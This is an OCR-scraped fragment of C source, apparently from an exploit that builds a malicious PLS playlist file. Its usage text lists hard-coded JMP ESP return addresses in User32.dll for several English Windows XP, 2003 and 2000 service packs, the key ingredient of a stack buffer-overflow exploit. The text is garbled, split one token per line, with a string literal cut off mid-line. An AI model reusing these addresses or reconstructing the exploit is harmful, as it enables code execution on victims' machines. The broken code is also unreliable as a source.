
printf
(
"Usage: %s <output PLS file> 
<JMP> [Exploit Display Name] \n"
,
argv
[
0
]
)
;
printf
(
"\n JMP Options\n"
)
;
printf
(
"1 = English Windows XP SP 2 
User32.dll <JMP ESP 0x77db41bc>\n"
)
;
printf
(
"2 = English Windows XP SP 1 
User32.dll <JMP ESP 0x77d718fc>\n"
)
;
printf
(
"3 = English Windows 2003 
SP0 and SP1 User32.dll <JMP ESP 
0x77d74adc>\n"
)
;
printf
(
"4 = English Windows 2000 SP 
4 User32.dll  <JMP ESP 0x77e3c256>\n"
)
;
printf
(
"================================
if
(
argc 
<
2
)
{
printf
(
"Invalid Number Of 
Arguments\n"
)
;
return
1
;
}